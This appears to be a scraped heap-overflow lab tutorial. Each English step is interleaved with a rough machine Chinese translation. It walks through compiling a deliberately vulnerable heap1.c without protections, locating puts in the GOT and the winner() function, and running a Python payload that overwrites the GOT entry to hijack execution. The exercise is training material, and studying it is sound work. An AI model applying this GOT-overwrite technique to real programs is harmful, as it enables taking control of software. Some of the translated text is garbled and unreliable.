
In Kali, in a Terminal window, execute these commands:在Kali中,在终端窗口中,执行以下命令:
As shown below, running the program with two short arguments works, showing a "and that's a wrap folks!"如下所示,运行带有两个短参数的程序可以正常工作,显示“那是一个包装伙伴!” message, but running it with a long first parameter "Segmentation fault".消息,但使用长的第一个参数“分段故障”运行它。curl https://samsclass.info/127/proj/heap1.c > heap1.c gcc heap1.c -no-pie -w -g -fno-stack-protector -z norelro -z execstack -o heap1 ./heap1 AAA BBB ./heap1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBB


An object named "internet" is defined, which contains an integer (4 bytes) and a pointer to a string (4 bytes).定义了一个名为“internet”的对象,它包含一个整数(4个字节)和一个指向字符串的指针(4个字节)。nano heap1.c
There's a function named winner() .有一个名为winner()的函数。 As you might expect, our goal is to execute that function.正如您所料,我们的目标是执行该功能。

Scroll down to see the rest of heap1.c, as shown below.向下滚动以查看heap1.c的其余部分,如下所示。
The program creates two objects of type "internet" on the heap with malloc().该程序使用malloc()在堆上创建两个类型为“internet”的对象。
Then it copies the two command-line arguments into the strings in those objects without checking the input length.然后,它将两个命令行参数复制到这些对象的字符串中,而不检查输入长度。
As shown below, the program crashes with:如下所示,程序崩溃:gdb -q ./heap1 run AAAABBBBCCCCDDDDEEEEFFFF GGGG info registers x/2i $eip
mov %eax,(%edx) -- that is, move the contents of $eax into RAM at the address in $edx指令mov %eax,(%edx) - 也就是说,将$ eax的内容移动到$ edx中地址的RAM中 
This means we can write to any memory location we wish, putting the data in place of 'GGGG' and the address in place of 'HHHH'.这意味着我们可以写入我们希望的任何存储位置,将数据代替'GGGG',并用地址代替'HHHH'。
Execute this command:执行以下命令:
Press Enter to move down to the end of the code, as shown below (your addresses will be different).按Enter键向下移动到代码的末尾,如下所示(您的地址将不同)。 There are two calls to strcpy and then one to puts .有两个调用strcpy ,然后一个调用puts 。disassemble main

Execute these commands to leave the debugger.执行这些命令以退出调试器。
Let's view the Dynamic Relocation entries with objdump:让我们用objdump查看动态重定位条目:q y
As shown below, when I did it, the address of "puts" was stored at 0x080498a0.如下所示,当我这样做时,“puts”的地址存储在0x080498a0。objdump -R ./heap1
Your address will be different.你的地址会有所不同。 Make a note of the correct address on your system.记下系统上的正确地址。
If we can write to that address, we can take over the program's execution when it calls "puts@plt".如果我们可以写入该地址,我们可以在调用“puts @ plt”时接管程序的执行。

Note: "objdump -d ./heap1" shows a different address for "puts", also used in relocating functions, but you cannot write to that one--it will cause a segmentation fault. 注意:“objdump -d ./heap1”显示“puts”的不同地址,也用于重定位函数,但是你不能写入那个 - 它会导致分段错误。
As shown below, when I did it, this function started at address 0x080484bb.如下所示,当我这样做时,该函数从地址0x080484bb开始。gdb ./heap1 disassemble winner q y
Your address will be different.你的地址会有所不同。 Make a note of the correct address on your system.记下系统上的正确地址。


In nano, enter this code, to overwrite the return pointer with the start of winner().在nano中,输入此代码,用wins()的开头覆盖返回指针。nano h11
You will have to adjust the addresses to be correct for your system.您必须调整地址才能使系统正确。
#!/usr/bin/python print 'AAAABBBBCCCCDDDDEEEE' + '\xa0\x98\x04\x08' + ' ' +'\xbb\x84\x04\x08'
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

chmod a+x h11 ./heap1 $(./h11)
The flag appears, covered by a green box in the image below.该标志出现,由下图中的绿色框覆盖。chmod a+x h11 ./heap1 $(./h11)
https://csg.utdallas.edu/wp-content/uploads/2012/08/Heap-Based-Exploitation.pdf https://csg.utdallas.edu/wp-content/uploads/2012/08/Heap-Based-Exploitation.pdf
https://www.mattandreko.com/2012/01/12/exploit-exercises-protostar-heap-1/ https://www.mattandreko.com/2012/01/12/exploit-exercises-protostar-heap-1/